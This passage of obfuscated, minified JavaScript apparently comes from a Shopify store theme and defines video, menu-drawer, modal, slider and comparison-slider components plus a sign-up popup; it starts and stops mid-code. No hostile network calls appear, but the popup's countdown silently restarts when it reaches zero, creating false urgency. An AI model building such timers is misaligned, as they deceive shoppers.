wer","ProductSubmitButton-","addToCart","jsonData","contentWindow","define","notMain","END",'[id^="Slider-"]',"overflow-hidden","scrollTo","modal-dialog","secondarySelect","#ProductSubmitButton-",".sticky-atc__label","renderProductInfo","defaultValue",".quantity__button[name='plus']",'label[data-input="',"update","unshift","swatch","change","selectedOffer","sliderItemOffset","url",".variant-money-change","index",".template-popup","unavailable","handleCheckboxChange","productForm","updateVariantStatuses","isSecondary","clientWidth","mediaItemContainers","inputs","quantity-input",".select--small","show","includes","isIntersecting","focused","omit",".slider-counter__link","breakpoint","input--error","video",".main-atc__label__text","quantity","aria-live","parse","Inventory-","handleIntersection","fixedDiscount","pageTotalElement","setInputAvailability","floor","product-form","visibility","button","previous",".popup-modal__close","compare_price","(max-width: 990px)",".badge__percentage-saved","ARROWRIGHT","6076004ObHRtv","modal-opener","input","moneyFormat","updateMasterId","left","text","checkValidity","menu-opening",".sticky-atc__label__text","featured_media","scrollY","quantityGifts","NotAllowedError","available","15ImSnQQ","offer_","variantStrings","bottom","handleSelectChange",".quantity-break__selector-item","ARROWDOWN","&section_id=","data-provinces","closeButtonClick","Share-","stickyAtcBtnLabel",".comparison-slider__input","selectedQuantity","totalPages","currentPage",":checked",'input[type="radio"]:checked',"hideElement",".slideshow__slide",'source[type="application/x-mpegURL"]',"createInputs","initProvince","min","updateDisplayedPdpPrices","innerHTML","currentTarget",", #product-form-installment-","price-","step","focusin","basePrice","mainAtcButton","compareMode",".product-form__input__type",".bundle-deals__media-item-container","data-delay-seconds","media-gallery template video","pickup-availability","menu-open","dataset","skipNonExistent",".comparison-slider__overlay-under","data-delay-days","toFixed","provinceContainer","toggle","OPTION","section","0px","json","header","accessibilityStrings","aria-label","onVariantChange","parameters","compare_at_price","next_display_date","baseComparePrice","updatePickupAvailability","dispatchEvent","target","PAGEDOWN","prototype","aria-controls","soldOut","getItem","role","attachEvent","observer","showSpinner","selectedIndex","sliderItems",".footer","updateUnavailable","getElementById","price--on-sale","[price]","removeErrorMessage","atcErrorMsg","openedBy","comparePrice","focusout","scrollLeft","ended","QuantityBreaks","slider-counter__link--active","rtl","StickyAtcSubmitButton-","onSummaryClick","CountryProvinceSelector","setUnavailable",".quantity-break__variant-select",".sign-up-popup-overlay","true","data-test-mode","status","bindEvents","mousedown","0px 0px 400px 0px",".submenu-open","error","stringify","data-src","skipUnavailable","currentScript","appendChild","undefined","isRtl","validateQtyRules","#ProductModal-","prevValue",".comparison-slider__line","sliderItemsToShow","ltr","unobserve","?variant=","deferred-media, product-model","TAB","observe","sliderControlLinksArray",".slider-counter--current","offerPrices","complementary-products","localStorage","quantity-breaks-","forEach","noPlayBtn","changeEvent","setAttribute","stickyAtcBtnError","hide","variant-selects-","sticky-atc-price-","setAutoPlay","top","updateFormVariants","sliderFirstItemNode","pointerup","dropdown","scroll","handleChange","totalPrice","handleScrollBtn",".badge__money-saved","select",".slider__slide",", #ProductSubmitButton-","form","linkToSlide",".select","canplaythrough","onCloseButtonClick",'[id^="Deferred-Poster-"]',"waiting","nextElementSibling","activeElement","setItem","variant-selects","location","visibility-hidden","pills","reduce","input_","height","mainAtcBtnError","percentageLeft","prevButton","option","resetPages","labels","template","Shopify","firstElementChild","setSelectorByValue","application/json","map","setProperty","formVariants","toggleAddButton","promo-bar-data-","body","handleErrorMessage","footerSpacing","onButtonClick","unavailable_with_option",".quantity-break__compare-price","internalVideos","style","hasAttribute","isa","content","quantityUpdateUnsubscriber","originalSection","className","none","media-modal",'input[name="id"]',"isScrollBtn","removeAttribute","bundle-deals","source[data-src]",'input[name="quantity"]',"width","data-unavailable","postMessage",".main-atc-price","quantity-breaks","replace","Sku-","[value]","secondary-variant-select","round","pause","validFields","mouseover","isAfterScroll","totalComparePrice",".comparison-slider__overlay","setActiveMedia","loadContent","getTime","HOME","push","(prefers-reduced-motion: reduce)","autoPlayToggle","off","pauseVideo","modelViewerUI","options","initPages","applyStickyAtcError","getBoundingClientRect",'[id^="MediaGallery-',"parentElement","slidesPerPage","updateOptions","scrollBtn","playVideo","amount_no_decimals","closeSubmenu","shiftKey","initCountry","closeMenuDrawer","cors","sliderControlButtons","type","pdpPrices","sliderControlWrapper","mainAtcBtnLabel","product-model","application/","isRequired","scrollMultiplier","enableSliderLooping","keyup",".popup-modal__timer__minutes","hidden"];return _0x429a=function(){return _0x43a9bb},_0x429a()}class InternalVideo extends HTMLElement{constructor(){const _0x4f5795=_0x357148;if(super(),this[_0x4f5795(628)]=this[_0x4f5795(779)](".internal-video__play"),this.noPlayBtn=this[_0x4f5795(957)][_0x4f5795(1044)]===_0x4f5795(1011),this.loaded=!1,this[_0x4f5795(882)]=this.querySelector(_0x4f5795(882)),this[_0x4f5795(748)]=this[_0x4f5795(882)][_0x4f5795(779)](_0x4f5795(937)),this[_0x4f5795(748)]&&this.invalidFormatSrc[_0x4f5795(721)](),this[_0x4f5795(628)]&&this[_0x4f5795(628)][_0x4f5795(705)]("click",this[_0x4f5795(563)][_0x4f5795(822)](this)),this[_0x4f5795(882)]&&this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(1001),this[_0x4f5795(651)].bind(this)),this.video[_0x4f5795(705)](_0x4f5795(479),this[_0x4f5795(987)].bind(this)),this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(476),this[_0x4f5795(713)][_0x4f5795(822)](this)),this.video[_0x4f5795(705)](_0x4f5795(707),this[_0x4f5795(713)].bind(this)),this[_0x4f5795(957)][_0x4f5795(593)]===_0x4f5795(1011)&&"IntersectionObserver"in window){const _0x1d3240={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x4f5795(888)][_0x4f5795(822)](this),_0x1d3240),this[_0x4f5795(986)][_0x4f5795(1036)](this)}}playVideo(){const _0x15a36d=_0x357148;this[_0x15a36d(882)][_0x15a36d(832)]?(!this[_0x15a36d(626)]&&(this.video.load(),this[_0x15a36d(626)]=!0),this[_0x15a36d(882)][_0x15a36d(707)](),this[_0x15a36d(594)].add(_0x15a36d(722)),this.playButton&&this[_0x15a36d(1044)]&&(this.playButton.style[_0x15a36d(894)]="hidden")):(this[_0x15a36d(882)][_0x15a36d(538)](),this[_0x15a36d(594)].remove(_0x15a36d(722)))}[_0x357148(651)](){const _0x4dcac2=_0x357148;this[_0x4dcac2(594)].remove(_0x4dcac2(722))}[_0x357148(713)](){const _0x13ae4d=_0x357148;this[_0x13ae4d(594)][_0x13ae4d(721)](_0x13ae4d(625))}[_0x357148(987)](){const _0xad6a50=_0x357148;this[_0xad6a50(594)][_0xad6a50(712)]("internal-video--loading")}handleIntersection(_0x30edab){const _0x4137af=_0x357148;_0x30edab[_0x4137af(1043)](_0x1835cc=>{const _0x5e0313=_0x4137af;if(_0x1835cc[_0x5e0313(876)]){for(let _0x1ef56f of this.video.querySelectorAll(_0x5e0313(526)))_0x1ef56f[_0x5e0313(1046)](_0x5e0313(656),_0x1ef56f[_0x5e0313(612)](_0x5e0313(1020))),_0x1ef56f[_0x5e0313(524)](_0x5e0313(1020));this.video.load();var _0x243145=this.video.play();_0x243145!==void 0&&_0x243145[_0x5e0313(815)](_0x2d5973=>{const _0x17d7ea=_0x5e0313;console[_0x17d7ea(653)]("catch"),_0x2d5973[_0x17d7ea(668)]===_0x17d7ea(915)&&(this.classList.remove(_0x17d7ea(722)),this[_0x17d7ea(628)]&&this[_0x17d7ea(1044)]&&(this[_0x17d7ea(628)][_0x17d7ea(513)][_0x17d7ea(894)]=_0x17d7ea(680)))}).then(()=>{const _0x5a9145=_0x5e0313;console[_0x5a9145(653)](_0x5a9145(685)),this[_0x5a9145(882)][_0x5a9145(707)]()}),this[_0x5e0313(986)][_0x5e0313(648)]()}})}}customElements[_0x357148(840)](_0x357148(616),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2144d0=_0x357148;super(),this.mainDetailsToggle=this[_0x2144d0(779)](_0x2144d0(617)),this[_0x2144d0(705)](_0x2144d0(580),this.onKeyUp[_0x2144d0(822)](this)),this[_0x2144d0(705)](_0x2144d0(999),this[_0x2144d0(793)][_0x2144d0(822)](this)),this[_0x2144d0(1014)]()}[_0x357148(1014)](){const _0x214226=_0x357148;this[_0x214226(753)]("summary")[_0x214226(1043)](_0x27e8b9=>_0x27e8b9.addEventListener(_0x214226(699),this[_0x214226(1006)][_0x214226(822)](this))),this[_0x214226(753)](_0x214226(703))[_0x214226(1043)](_0x5d78e7=>_0x5d78e7[_0x214226(705)](_0x214226(699),this[_0x214226(477)][_0x214226(822)](this)))}onKeyUp(_0x187cdb){const _0x384086=_0x357148;if(_0x187cdb[_0x384086(777)][_0x384086(621)]()!==_0x384086(755))return;const _0x3d48d7=_0x187cdb.target[_0x384086(678)](_0x384086(805));_0x3d48d7&&(_0x3d48d7===this[_0x384086(740)]?this[_0x384086(568)](_0x187cdb,this[_0x384086(740)][_0x384086(779)]("summary")):this[_0x384086(565)](_0x3d48d7))}[_0x357148(1006)](_0x50d5b9){const _0x5d37b3=_0x357148,_0x2829ca=_0x50d5b9[_0x5d37b3(943)],_0x521d3a=_0x2829ca[_0x5d37b3(784)],_0x232320=_0x521d3a[_0x5d37b3(678)](_0x5d37b3(792)),_0x5862e6=_0x521d3a[_0x5d37b3(514)](_0x5d37b3(778)),_0x55b359=window[_0x5d37b3(785)](_0x5d37b3(549));function _0x55fd0a(){const _0x2c56b4=_0x5d37b3;trapFocus(_0x2829ca[_0x2c56b4(480)],_0x521d3a.querySelector(_0x2c56b4(895))),_0x2829ca.nextElementSibling[_0x2c56b4(636)]("transitionend",_0x55fd0a)}_0x521d3a===this[_0x5d37b3(740)]?(_0x5862e6&&_0x50d5b9[_0x5d37b3(679)](),_0x5862e6?this[_0x5d37b3(568)](_0x50d5b9,_0x2829ca):this[_0x5d37b3(835)](_0x2829ca),window[_0x5d37b3(785)](_0x5d37b3(899))&&document.documentElement[_0x5d37b3(513)][_0x5d37b3(502)]("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{const _0x5d6478=_0x5d37b3;_0x521d3a[_0x5d6478(594)].add("menu-opening"),_0x2829ca[_0x5d6478(1046)](_0x5d6478(600),!0),_0x232320&&_0x232320[_0x5d6478(594)][_0x5d6478(712)](_0x5d6478(767)),!_0x55b359||_0x55b359[_0x5d6478(801)]?_0x55fd0a():_0x2829ca[_0x5d6478(480)][_0x5d6478(705)]("transitionend",_0x55fd0a)},100)}[_0x357148(835)](_0x1cd399){const _0x51360d=_0x357148;setTimeout(()=>{const _0x30d8e0=_0x3c4a;this[_0x30d8e0(740)][_0x30d8e0(594)][_0x30d8e0(712)](_0x30d8e0(910))}),_0x1cd399[_0x51360d(1046)](_0x51360d(600),!0),trapFocus(this.mainDetailsToggle,_0x1cd399),document[_0x51360d(506)].classList[_0x51360d(712)](_0x51360d(717)+this.dataset[_0x51360d(880)])}[_0x357148(568)](_0x500d9f,_0x5e35d8=!1){const _0x544262=_0x357148;_0x500d9f!==void 0&&(this[_0x544262(740)][_0x544262(594)][_0x544262(721)](_0x544262(910)),this[_0x544262(740)][_0x544262(753)]("details")[_0x544262(1043)](_0x5a2037=>{const _0x45fa78=_0x544262;_0x5a2037.removeAttribute(_0x45fa78(778)),_0x5a2037.classList[_0x45fa78(721)](_0x45fa78(910))}),this[_0x544262(740)][_0x544262(753)](_0x544262(1017))[_0x544262(1043)](_0xe2bd19=>{const _0x3232b2=_0x544262;_0xe2bd19[_0x3232b2(594)][_0x3232b2(721)](_0x3232b2(767))}),document[_0x544262(506)][_0x544262(594)].remove(_0x544262(717)+this.dataset[_0x544262(880)]),removeTrapFocus(_0x5e35d8),this[_0x544262(751)](this[_0x544262(740)]))}onFocusOut(_0x3e06d0){setTimeout(()=>{const _0x43907b=_0x3c4a;this[_0x43907b(740)][_0x43907b(514)]("open")&&!this.mainDetailsToggle[_0x43907b(585)](document[_0x43907b(481)])&&this.closeMenuDrawer()})}[_0x357148(477)](_0x3a8ffe){const _0x4b0d44=_0x357148,_0x41ba5b=_0x3a8ffe[_0x4b0d44(943)][_0x4b0d44(678)](_0x4b0d44(617));this[_0x4b0d44(565)](_0x41ba5b)}[_0x357148(565)](_0x332ebf){const _0x44e65c=_0x357148,_0x257ed9=_0x332ebf[_0x44e65c(678)](_0x44e65c(1017));_0x257ed9&&_0x257ed9[_0x44e65c(594)][_0x44e65c(721)]("submenu-open"),_0x332ebf[_0x44e65c(594)][_0x44e65c(721)]("menu-opening"),_0x332ebf[_0x44e65c(779)](_0x44e65c(681))[_0x44e65c(1046)](_0x44e65c(600),!1),removeTrapFocus(_0x332ebf[_0x44e65c(779)](_0x44e65c(681))),this[_0x44e65c(751)](_0x332ebf)}[_0x357148(751)](_0x52d3ac){let _0x15b770;const _0x2ff118=_0x3893ce=>{const _0x48a96d=_0x3c4a;_0x15b770===void 0&&(_0x15b770=_0x3893ce),_0x3893ce-_0x15b770<400?window[_0x48a96d(671)](_0x2ff118):(_0x52d3ac[_0x48a96d(524)](_0x48a96d(778)),_0x52d3ac[_0x48a96d(678)]("details[open]")&&trapFocus(_0x52d3ac[_0x48a96d(678)](_0x48a96d(805)),_0x52d3ac[_0x48a96d(779)](_0x48a96d(681))))};window.requestAnimationFrame(_0x2ff118)}}customElements.define(_0x357148(724),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x59d01f=_0x357148;super(),this[_0x59d01f(753)](".menu-drawer__close-menu-btn")[_0x59d01f(1043)](_0x531518=>_0x531518[_0x59d01f(705)](_0x59d01f(699),this[_0x59d01f(926)][_0x59d01f(822)](this)))}[_0x357148(835)](_0x716e5c){const _0x72edf3=_0x357148;this.header=this[_0x72edf3(968)]||document[_0x72edf3(779)](_0x72edf3(602)),this[_0x72edf3(633)]=this.borderOffset||this[_0x72edf3(678)](_0x72edf3(758))[_0x72edf3(594)][_0x72edf3(585)]("header-wrapper--border-bottom")?1:0,document[_0x72edf3(683)][_0x72edf3(513)][_0x72edf3(502)]("--header-bottom-position",parseInt(this[_0x72edf3(968)][_0x72edf3(557)]()[_0x72edf3(920)]-this.borderOffset)+"px"),this[_0x72edf3(968)][_0x72edf3(594)].add(_0x72edf3(956)),setTimeout(()=>{const _0x46cd68=_0x72edf3;this[_0x46cd68(740)][_0x46cd68(594)][_0x46cd68(712)](_0x46cd68(910))}),_0x716e5c.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x716e5c),document.body[_0x72edf3(594)].add("overflow-hidden-"+this[_0x72edf3(957)][_0x72edf3(880)])}[_0x357148(568)](_0x9a737,_0x44beaa){const _0x535d19=_0x357148;super[_0x535d19(568)](_0x9a737,_0x44beaa),this[_0x535d19(968)][_0x535d19(594)][_0x535d19(721)](_0x535d19(956))}[_0x357148(926)](_0x4a679b){const _0x5781f1=_0x357148;this.closeMenuDrawer(_0x4a679b,this[_0x5781f1(740)][_0x5781f1(779)](_0x5781f1(681))),this.querySelector(_0x5781f1(692))[_0x5781f1(1046)](_0x5781f1(600),_0x5781f1(610))}}customElements[_0x357148(840)](_0x357148(660),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x242425=_0x357148;super(),this.querySelector(_0x242425(646))[_0x242425(705)](_0x242425(699),this.hide[_0x242425(822)](this,!1)),this[_0x242425(705)](_0x242425(580),_0x2636c8=>{const _0x2bf1a0=_0x242425;_0x2636c8[_0x2bf1a0(777)][_0x2bf1a0(621)]()===_0x2bf1a0(755)&&this[_0x2bf1a0(1048)]()}),this.classList[_0x242425(585)](_0x242425(521))?this.addEventListener(_0x242425(463),_0x3d080d=>{const _0x4b7e73=_0x242425;_0x3d080d[_0x4b7e73(759)]===_0x4b7e73(786)&&!_0x3d080d[_0x4b7e73(978)].closest(_0x4b7e73(1034))&&this[_0x4b7e73(1048)]()}):this[_0x242425(705)]("click",_0x44c114=>{const _0x3e42cd=_0x242425;_0x44c114.target===this&&this[_0x3e42cd(1048)]()})}[_0x357148(640)](){const _0x59a75f=_0x357148;this[_0x59a75f(747)]||(this[_0x59a75f(747)]=!0,document.body[_0x59a75f(1023)](this))}show(_0x2dd680){const _0x267ed5=_0x357148;this[_0x267ed5(997)]=_0x2dd680;const _0x8fc4ef=this.querySelector(_0x267ed5(863));document[_0x267ed5(506)][_0x267ed5(594)][_0x267ed5(712)](_0x267ed5(844)),this.setAttribute(_0x267ed5(778),""),_0x8fc4ef&&_0x8fc4ef[_0x267ed5(545)](),trapFocus(this,this[_0x267ed5(779)]('[role="dialog"]')),window[_0x267ed5(796)]()}[_0x357148(1048)](){const _0x5fe1cd=_0x357148;document[_0x5fe1cd(506)][_0x5fe1cd(594)].remove(_0x5fe1cd(844)),document[_0x5fe1cd(506)][_0x5fe1cd(977)](new CustomEvent(_0x5fe1cd(731))),this[_0x5fe1cd(524)](_0x5fe1cd(778)),removeTrapFocus(this.openedBy),window[_0x5fe1cd(796)]()}}customElements[_0x357148(840)](_0x357148(846),ModalDialog);const searchResultsElem=_0x357148(506);class ModalOpener extends HTMLElement{constructor(){const _0x2e6bd5=_0x357148;super();const _0x5c9fd9=this[_0x2e6bd5(779)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x5c9fd9&&_0x5c9fd9[_0x2e6bd5(705)]("click",()=>{const _0x5b3540=_0x2e6bd5,_0x4e0e50=document[_0x5b3540(779)](this[_0x5b3540(612)](_0x5b3540(629)));_0x4e0e50&&_0x4e0e50[_0x5b3540(874)](_0x5c9fd9)})}}customElements[_0x357148(840)](_0x357148(903),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x2cf781=_0x357148;super();const _0x3f4703=this[_0x2cf781(779)](_0x2cf781(478));_0x3f4703&&_0x3f4703[_0x2cf781(705)](_0x2cf781(699),this[_0x2cf781(545)][_0x2cf781(822)](this))}loadContent(_0x571a8a=!0){const _0x35dd2d=_0x357148;if(window[_0x35dd2d(796)](),!this[_0x35dd2d(612)]("loaded")){const _0x294672=document[_0x35dd2d(735)](_0x35dd2d(774));_0x294672.appendChild(this[_0x35dd2d(779)](_0x35dd2d(496))[_0x35dd2d(516)][_0x35dd2d(498)].cloneNode(!0)),this.setAttribute(_0x35dd2d(626),!0);const _0x23f8c4=this[_0x35dd2d(1023)](_0x294672[_0x35dd2d(779)](_0x35dd2d(771)));_0x571a8a&&_0x23f8c4[_0x35dd2d(583)]()}}}customElements[_0x357148(840)](_0x357148(741),DeferredMedia);const defaultDirection=document.currentScript&&document[_0x357148(1022)][_0x357148(957)][_0x357148(1025)]==="true"?_0x357148(1004):_0x357148(1031),isRtl=defaultDirection===_0x357148(1004);class SliderComponent extends HTMLElement{constructor(){const _0x403f37=_0x357148;super(),this[_0x403f37(775)]=this.querySelector(_0x403f37(843)),this[_0x403f37(989)]=this.querySelectorAll('[id^="Slide-"]'),this[_0x403f37(579)]=!1,this[_0x403f37(690)]=this[_0x403f37(779)](_0x403f37(1038)),this[_0x403f37(890)]=this.querySelector(_0x403f37(700)),this[_0x403f37(492)]=this[_0x403f37(779)]('button[name="previous"]'),this.nextButton=this[_0x403f37(779)](_0x403f37(659)),this[_0x403f37(578)]=isRtl?-1:1,!(!this.slider||!this.nextButton||(this[_0x403f37(512)]=this.querySelectorAll(_0x403f37(616)),this[_0x403f37(788)]=this[_0x403f37(957)][_0x403f37(788)]==="true"&&this[_0x403f37(512)][_0x403f37(798)]>0,this[_0x403f37(555)](),new ResizeObserver(_0x36b19e=>this.initPages())[_0x403f37(1036)](this[_0x403f37(775)]),this[_0x403f37(775)][_0x403f37(705)](_0x403f37(465),this[_0x403f37(854)][_0x403f37(822)](this)),this[_0x403f37(492)].addEventListener(_0x403f37(699),this.onButtonClick.bind(this)),this[_0x403f37(776)][_0x403f37(705)]("click",this[_0x403f37(509)][_0x403f37(822)](this)),this.sliderControlWrapper=this[_0x403f37(779)](".slider-buttons"),!this[_0x403f37(573)]||!this[_0x403f37(573)][_0x403f37(779)](_0x403f37(879))))&&(this[_0x403f37(462)]=this.slider[_0x403f37(779)](_0x403f37(471)),this.sliderControlLinksArray=Array[_0x403f37(780)](this.sliderControlWrapper.querySelectorAll(_0x403f37(879))),this[_0x403f37(1037)][_0x403f37(1043)](_0x11da16=>_0x11da16[_0x403f37(705)]("click",this[_0x403f37(474)][_0x403f37(822)](this))))}[_0x357148(555)](){const _0x1b782b=_0x357148;if(this[_0x1b782b(1030)]=Array[_0x1b782b(780)](this[_0x1b782b(989)])[_0x1b782b(619)](_0x2d1b2f=>_0x2d1b2f[_0x1b782b(869)]>0),this[_0x1b782b(1030)][_0x1b782b(798)]<2)return;const _0x3eb378=this[_0x1b782b(1030)][0][_0x1b782b(677)]*this.scrollMultiplier;this[_0x1b782b(859)]=this[_0x1b782b(1030)][1].offsetLeft*this[_0x1b782b(578)]-_0x3eb378,this.slidesPerPage=Math[_0x1b782b(892)]((this[_0x1b782b(775)].clientWidth-_0x3eb378)/this.sliderItemOffset),this[_0x1b782b(931)]=this.sliderItemsToShow[_0x1b782b(798)]-this[_0x1b782b(560)]+1,this[_0x1b782b(854)]()}[_0x357148(494)](){const _0x20d9ba=_0x357148;this[_0x20d9ba(989)]=this[_0x20d9ba(753)](_0x20d9ba(791)),this[_0x20d9ba(555)]()}[_0x357148(854)](){const _0x1f4976=_0x357148;if(!this[_0x1f4976(775)]||!this[_0x1f4976(776)])return;const _0x3c796e=this[_0x1f4976(932)];if(this.currentPage=Math.round(this[_0x1f4976(775)][_0x1f4976(1e3)]*this.scrollMultiplier/this[_0x1f4976(859)])+1,this[_0x1f4976(690)]&&this[_0x1f4976(890)]&&(this[_0x1f4976(690)][_0x1f4976(590)]=this[_0x1f4976(932)],this.pageTotalElement[_0x1f4976(590)]=this[_0x1f4976(931)]),this[_0x1f4976(932)]!=_0x3c796e&&this[_0x1f4976(977)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1f4976(1030)][this.currentPage-1]}})),this[_0x1f4976(570)]=this[_0x1f4976(753)](".slider-counter__link"),this[_0x1f4976(570)][_0x1f4976(798)]>0){this[_0x1f4976(570)][_0x1f4976(1043)](_0x555ed0=>{const _0x358c18=_0x1f4976;_0x555ed0.classList[_0x358c18(721)](_0x358c18(1003)),_0x555ed0[_0x358c18(524)](_0x358c18(670))});const _0xbf3eb2=this[_0x1f4976(570)][this[_0x1f4976(932)]-1];_0xbf3eb2&&(_0xbf3eb2.classList.add(_0x1f4976(1003)),_0xbf3eb2.setAttribute("aria-current",!0))}const _0x111e17=this[_0x1f4976(989)][this.currentPage-1];this[_0x1f4976(788)]&&_0x111e17&&this[_0x1f4976(512)][_0x1f4976(1043)](_0x14143c=>{const _0x751f8e=_0x1f4976;_0x111e17.id!=_0x14143c[_0x751f8e(678)](_0x751f8e(791)).id&&_0x14143c.dataset[_0x751f8e(593)]!==_0x751f8e(1011)&&(_0x14143c[_0x751f8e(779)](_0x751f8e(882))[_0x751f8e(538)](),_0x14143c[_0x751f8e(594)].remove(_0x751f8e(722)))}),!this[_0x1f4976(579)]&&(this[_0x1f4976(718)](this[_0x1f4976(1030)][0])&&this[_0x1f4976(775)][_0x1f4976(1e3)]===0?this[_0x1f4976(492)][_0x1f4976(1046)]("disabled",_0x1f4976(630)):this[_0x1f4976(492)][_0x1f4976(524)]("disabled"),this.isSlideVisible(this.sliderItemsToShow[this[_0x1f4976(1030)][_0x1f4976(798)]-1],!0)?this.nextButton.setAttribute(_0x1f4976(630),_0x1f4976(630)):this[_0x1f4976(776)][_0x1f4976(524)](_0x1f4976(630)))}[_0x357148(718)](_0x321f4a,_0x28d3f0=!1,_0x2356c7=0,_0x27a55b=!1){const _0x107977=_0x357148,_0x1a6b44=_0x28d3f0?10:0,_0x23d2c2=_0x321f4a[_0x107977(677)]*this[_0x107977(578)]+_0x321f4a[_0x107977(869)],_0x31222e=_0x321f4a[_0x107977(677)]*this.scrollMultiplier,_0x4ce4c0=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]-_0x1a6b44+_0x2356c7,_0x7813c5=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]+this.slider[_0x107977(869)]+_0x1a6b44-_0x2356c7,_0x251d74=_0x23d2c2<=_0x7813c5,_0x19b375=_0x27a55b?_0x31222e>=_0x4ce4c0:!0;return _0x251d74&&_0x19b375}[_0x357148(509)](_0x2ea52d){const _0xdf093=_0x357148;_0x2ea52d.preventDefault();const _0x26b1b2=_0x2ea52d[_0xdf093(943)][_0xdf093(957)][_0xdf093(946)]||1,_0x2be0a9=this[_0xdf093(775)][_0xdf093(1e3)]*this[_0xdf093(578)];this[_0xdf093(817)]=_0x2ea52d[_0xdf093(943)].name===_0xdf093(591)?_0x2be0a9+_0x26b1b2*this[_0xdf093(859)]:_0x2be0a9-_0x26b1b2*this[_0xdf093(859)],this[_0xdf093(775)][_0xdf093(845)]({left:this[_0xdf093(817)]*this[_0xdf093(578)]})}linkToSlide(_0x20d520){const _0x117a6e=_0x357148;_0x20d520[_0x117a6e(679)]();const _0x3567b8=this[_0x117a6e(1037)][_0x117a6e(686)](_0x20d520[_0x117a6e(943)]),_0x3c458b=_0x3567b8+1-this[_0x117a6e(932)],_0x30b672=this[_0x117a6e(775)].scrollLeft*this[_0x117a6e(578)],_0x101eea=this[_0x117a6e(462)][_0x117a6e(869)],_0x43599d=_0x30b672+_0x101eea*_0x3c458b;this[_0x117a6e(775)].scrollTo({left:_0x43599d*this[_0x117a6e(578)]})}}customElements[_0x357148(840)]("slider-component",SliderComponent),window[_0x357148(705)]("DOMContentLoaded",function(){const _0x4321c9=_0x357148;document[_0x4321c9(753)](".comparison-slider").forEach(_0x1b1787=>{const _0x5274eb=_0x4321c9,_0x15bdaa=_0x1b1787[_0x5274eb(779)](_0x5274eb(543)),_0x33b812=_0x1b1787.querySelector(_0x5274eb(959)),_0x33f809=_0x1b1787.querySelector(_0x5274eb(1029));_0x1b1787[_0x5274eb(779)](_0x5274eb(929))[_0x5274eb(705)](_0x5274eb(904),_0x139809=>{const _0x2b5b31=_0x5274eb,_0x2888ee=_0x139809[_0x2b5b31(943)][_0x2b5b31(614)];_0x15bdaa[_0x2b5b31(513)][_0x2b5b31(528)]=_0x2888ee+"%",_0x33b812.style.width=100-_0x2888ee+"%",_0x33f809[_0x2b5b31(513)][_0x2b5b31(907)]=_0x2888ee+"%"})});const _0x23b3a2=document[_0x4321c9(779)](".sign-up-popup-modal");if(_0x23b3a2){let _0x4e04922=function(_0x4cb52e,_0x5b5434){const _0xd506b6=_0x4321c9;var _0x245014=new Date(_0x4cb52e);return _0x245014.setDate(_0x245014[_0xd506b6(830)]()+_0x5b5434),_0x245014},_0x19d7082=function(){setTimeout(function(){const _0x14ad93=_0x3c4a;_0x23b3a2[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(831)),_0xc2abb[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(769)),_0x13f8f52();const _0xd6ac85=_0x4e04922(_0x1f249e,parseInt(_0x34453b)),_0x30154e={next_display_date:_0xd6ac85,dismissed:!1};localStorage[_0x14ad93(482)](_0x3a999a,JSON[_0x14ad93(1019)](_0x30154e))},parseInt(_0x30ed5f)*1e3)},_0x13f8f52=function(){const _0xd8206d=_0x4321c9;if(_0x11233f===_0xd8206d(1011)){const _0x53d0cb=_0x23b3a2[_0xd8206d(779)](_0xd8206d(581)),_0x2450e7=_0x23b3a2[_0xd8206d(779)](_0xd8206d(615));let _0x996239=parseFloat(_0x1d3a07)*60,_0x1225b0=Math.floor(_0x996239/60);_0x1225b0.toString()[_0xd8206d(798)]===1&&(_0x1225b0="0"+_0x1225b0);let _0x39219e=_0x996239%60;_0x39219e[_0xd8206d(586)]()[_0xd8206d(798)]===1&&(_0x39219e="0"+_0x39219e),_0x53d0cb.innerText=_0x1225b0,_0x2450e7.innerText=_0x39219e;const _0x2264d4=setInterval(()=>{const _0x3bc3ed=_0xd8206d;_0x996239-=1;let _0x48e9ec=Math[_0x3bc3ed(892)](_0x996239/60);_0x48e9ec[_0x3bc3ed(586)]()[_0x3bc3ed(798)]===1&&(_0x48e9ec="0"+_0x48e9ec);let _0x1a5008=_0x996239%60;_0x1a5008.toString()[_0x3bc3ed(798)]===1&&(_0x1a5008="0"+_0x1a5008),_0x53d0cb[_0x3bc3ed(603)]=_0x48e9ec,_0x2450e7[_0x3bc3ed(603)]=_0x1a5008,_0x996239<=0&&(_0x996239=parseFloat(_0x1d3a07)*60-45)},1e3)}},_0x4174002=function(){const _0x2b5d27=_0x4321c9;_0x23b3a2[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(831)),_0xc2abb[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(769))};var _0x4e0492=_0x4e04922,_0x19d708=_0x19d7082,_0x13f8f5=_0x13f8f52,_0x417400=_0x4174002;const _0x40b5ce=_0x23b3a2[_0x4321c9(612)](_0x4321c9(1012)),_0x30ed5f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(953)),_0x34453b=_0x23b3a2[_0x4321c9(612)](_0x4321c9(960)),_0x11233f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(599)),_0x1d3a07=_0x23b3a2[_0x4321c9(612)](_0x4321c9(643)),_0xc2abb=document.querySelector(_0x4321c9(1010)),_0x538a22=_0x23b3a2.querySelector(_0x4321c9(897)),_0x34c754=_0x23b3a2.querySelector(_0x4321c9(727)),_0x1f249e=new Date,_0x3a999a=_0x4321c9(505)+window[_0x4321c9(484)].host;if(_0x40b5ce===_0x4321c9(610))if(this[_0x4321c9(1041)].getItem(_0x3a999a)===null)_0x19d7082();else{const _0x20516f=JSON.parse(this.localStorage[_0x4321c9(983)](_0x3a999a)),_0x3eccbe=new 